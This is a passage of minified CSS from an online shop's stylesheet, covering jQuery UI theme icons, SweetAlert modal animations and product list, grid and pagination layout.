a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.sweet-overlay{background-color:rgba(0,0,0,0.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:white;font-family:'Open Sans',sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:2000}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative}.sweet-alert p{color:#797979;font-size:16px;text-align:center;font-weight:300;position:relative;margin:0;line-height:normal}.sweet-alert button{background-color:#AEDEF4;color:white;border:none;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer}.sweet-alert button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,0.5),inset 0 0 0 1px rgba(0,0,0,0.05)}.sweet-alert button:hover{background-color:#a1d9f2}.sweet-alert button:active{background-color:#81ccee}.sweet-alert button.cancel{background-color:#D0D0D0}.sweet-alert button.cancel:hover{background-color:#c8c8c8}.sweet-alert button.cancel:active{background-color:#b6b6b6}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,0.8) 0 0 2px,rgba(0,0,0,0.0470588) 0 0 0 1px inset !important}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none !important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#F27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#F8BB86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.sweet-alert .icon.info{border-color:#C9DAE1}.sweet-alert .icon.info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1}.sweet-alert .icon.info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1}.sweet-alert .icon.success{border-color:#A5DC86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-moz-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@-moz-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}.showSweetAlert{-webkit-animation:showSweetAlert 0.3s;-moz-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.hideSweetAlert{-webkit-animation:hideSweetAlert 0.2s;-moz-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-moz-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-moz-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@-moz-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;-moz-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;-moz-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;-moz-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-moz-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;-moz-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@-moz-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;-moz-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@-moz-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning 0.75s infinite alternate;-moz-animation:pulseWarning 0.75s infinite alternate;animation:pulseWarning 0.75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@-moz-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns 0.75s infinite alternate;-moz-animation:pulseWarningIns 0.75s infinite alternate;animation:pulseWarningIns 0.75s infinite alternate}.showSweetAlert{z-index:9999;border:3px solid rgb(165,154,154)}.product_list{list-style-type:none}.product_list > li{border:1px solid #e0e0e0;border-radius:0;padding:10px 25px 10px 10px;background:#fff;position:relative}.product_list > li .left_block{position:absolute;width:16px;height:16px;z-index:9;padding:0}.product_list > li .center_block{float:left;padding:0;width:535px;border:none}.product_list > li .right_block{position:relative;float:right;width:145px;text-align:right}.product_list .functional-buttons{margin-left:5px}.product_list > li .ajax_add_to_cart_button{margin-bottom:4px;padding:10px 15px;text-transform:none}.product_list > li h3{padding:10px 0}.product_list > li h3 a{color:#969696;font:normal 15px/22px Georgia}.view_list .product_list > li h3 a{font:normal 20px/26px Georgia}.product_list > li h3:hover a{color:#e1423c}.product_list > li p.product-desc,.product_list > li p.product-desc a{color:#666;font:normal 15px/22px Georgia}.product_list > li .price{font-size:24px;font-weight:normal}.product_list .addToWishlist{width:36px;height:36px;display:block;padding:0;position:relative;overflow:hidden}.product_list .addToWishlist .svgic{margin-top:6px}.hasSubImage .subimage-container,.attimage-container{display:block;position:absolute;top:0;left:0;z-index:1;width:100%}.attimage-container{z-index:2}.hasSubImage .subimage-container img,.attimage-container img{opacity:0;filter:alpha(opacity=0)}.attimage-container img:nth-child(2),.hasSubImage .subimage-container img:nth-child(2){display:none !important}.product_img_link.hasSubImage > img{position:relative;z-index:2}.product_img_link.hasSubImage:hover > img{opacity:0 !important;filter:alpha(opacity=0)}.product_img_link.hasSubImage:hover .subimage-container img,.product_img_link .attimage-container img{opacity:1 !important;filter:alpha(opacity=100)}.sortPagiBarFooter{text-align:right}.sortPagiBarFooter div.pagination{clear:none !important;float:none !important}.sortPagiBarFooter .nbrItemPage{float:none !important}div.pagination{display:inline-block;margin:0;padding-left:20px;text-align:right;height:20px}div.pagination .disabled{display:none}ul.pagination{width:auto;display:inline-block;margin:0 0 0 auto}#pagination{vertical-align:top}ul.pagination li,#pagination_next{float:left}ul.pagination a,ul.pagination span{height:14px;width:auto;border:none;padding-left:7px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font:13px Arial,Verdana,sans-serif;line-height:22px;color:#333}ul.pagination .current span{color:black;border:none;text-decoration:underline}ul.pagination a{text-decoration:none;color:#666}ul.pagination a:hover{color:#333;border:none}li.truncate{line-height:23px;margin-left:6px}#center_column .sortPagiBar{background:#f1eee7;padding:7px}#center_column .sortPagiBar.sortPagiBarFooter{background:none}.sortPagiBar form.compare_button{float:left;margin-left:20px}.sortPagiBar form.compare_button p{margin-top:2px}.sortPagiBar #productsSortForm label{font:normal 13px Georgia;line-height:26px;vertical-align:top;text-transform:uppercase;padding-right:5px}.sortPagiBar #productsSortForm{float:left}.sortPagiBar #productsSortForm select{width:150px}.sortPagiBar .nbrItemPage{margin-left:20px;float:left}.compare-form{float:left}form.pagination select{width:50px}.nbrItemPage label{text-transform:uppercase;font-size:13px;line-height:26px;vertical-align:top;color:#999}.sortPagiBar .button.bt_compare{margin-top:0;padding:4px 10px;line-height:16px;margin-right:20px;background:#ccc;color:#333;text-shadow:none;cursor:pointer;border:none;-webkit-appearance:none}.product_list .new,.product_list .discount,.product_list .price-percent-reduction,.product_list .sale-box{background:#E1423C;color:#fff;z-index:99;display:inline-block;float:none;line-height:18px;padding:0 5px;text-transform:uppercase;margin-bottom:2px}.product_list > li .old-price{display:inline-block;text-decoration:line-through;color:#aaa;font-family:"LMRoman10Regular";font-size:20px}ul.product_list > li .on_sale,ul.product_list > li .online_only{color:#E1423C}#listing_view{overflow:hidden}#listing_view.view_grid{margin-top:0;padding:20px 0 0 0;width:100%}.product_list .content_price{margin:10px 0 10px 0}.product-info{width:333px;float:left;margin-bottom:15px}.product_list .compare{position:absolute;top:0;left:0;width:14px;height:14px;border:1px solid #d8d8d8}.add_to_compare{text-indent:-9999px;display:block;width:12px;height:12px;margin:1px}.add_to_compare.checked{background:#CCC}.product_list .left_block{top:5px;left:5px}.product-container{position:relative;z-index:0}.product-flags{position:absolute;top:3px;right:3px;text-align:right;z-index:9}.product_list .color-list-container{margin:-26px 0 7px 2px;line-height:19px;z-index:9;position:relative}.product_list .color-list-container ul{line-height:19px}.product_list .color-list-container ul li{display:inline-block;border:1px solid #d6d4d4}.product_list .color-list-container ul li a{display:block;width:12px;height:12px;margin:0}.product_list .quick-view{width:36px;height:36px;padding:0;position:relative}.product_list .quick-view .svgic{margin-top:10px;width:15px;height:15px}.view_grid .product_list > li .comments_note{text-align:center;padding-bottom:10px}.view_grid .product_list > li .comments_note span{display:none}.view_grid .product_list > li .right_block .on_sale{position:absolute;top:5px;right:5px;z-index:999;display:block !important;background:#CA0D0D;padding:0 5px;color:#ECECEC}.view_grid .product-info{width:100%;float:none;margin-bottom:0}.view_grid .product-info h3{display:none}.view_grid .availability{display:none}.view_grid .button-container{text-align:center}.view_grid ul.product_list > li img{border:1px solid #e0e0e0}.view_grid ul.product_list > li.last_item{margin-right:0}.view_grid .product_list > li{padding:0;text-align:center;background:none;border:none;width:198px;float:left;margin:0 20px 11px 0}.product_list > li .left_block,.view_grid .product_list > li .center_block,.view_grid .product_list > li .right_block,.view_grid .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_grid .product_list a.product_img_link img{margin:0 auto;width:calc(100% - 2px);height:auto;display:block}.view_grid .product_list > li .center_block{width:auto}.view_grid .product_list > li .content_price{margin:0 auto 10px auto;text-align:center;display:block;width:100%;height:22px}.view_grid .product_list > li .right_block{width:auto;margin:0;text-align:center;position:relative}.view_grid .product_list > li .button-container{opacity:0;position:absolute;top:-6px;left:0;z-index:9;width:100%}.view_grid .product_list > li:hover .content_price{opacity:0}.view_grid .product_list > li:hover .button-container{opacity:1}.view_grid .product_list > li .product-desc{display:none}.view_grid ul.product_list{margin:0}.view_grid .product_list > li{margin-bottom:20px}.view_grid .product_list > li a.product_name,.view_grid .product_list > li a.product_name:hover{color:#aaa}.view_grid .product_list > li .price{padding:5px 0}.view_grid .product_list .no-right-margin{margin-right:0}.view_grid .lst{display:none}.view_list .product_list > li{position:relative;float:none;margin-bottom:10px}.view_list .product_list > li .display-reduction{float:right;background:#ccc;font-family:"LMRoman10Regular";color:#555;padding:0 2px;font-size:11px;line-height:13px;margin-left:5px}.view_list .product_list .product-image-container{margin:0 33px 0 0;border:1px solid #e0e0e0;float:left;display:block;text-align:center;width:164px;position:relative}.view_list .product-image-container h3{display:none}.view_list .product_list a.product_img_link{float:none;padding:0;border:none;margin:0;display:block}.view_list .product_list a.product_img_link img{margin:0 auto;width:100%;height:auto;display:block}.view_list .product_list > li .old-price{float:right;clear:left}.view_list .product_list > li .center_block{padding-left:0;width:100%}.view_list .product_list > li .discount{top:10px;float:right}.view_list .product_list > li .content_price{margin-top:25px;margin-bottom:10px;overflow:hidden}.view_list ul.product_list{margin-top:20px}.view_list .product_list > li a.product_name{font:normal 15px/20px Georgia;display:block;padding:15px 0 10px;color:#666666}.view_list .product_list > li a.product_name:hover{color:#E17365}.view_list .star_content{display:inline-block}.view_list .comments_note{padding-bottom:10px}.view_list .comments_note *{vertical-align:top;line-height:16px}.view_list .lst{display:block}.view_list 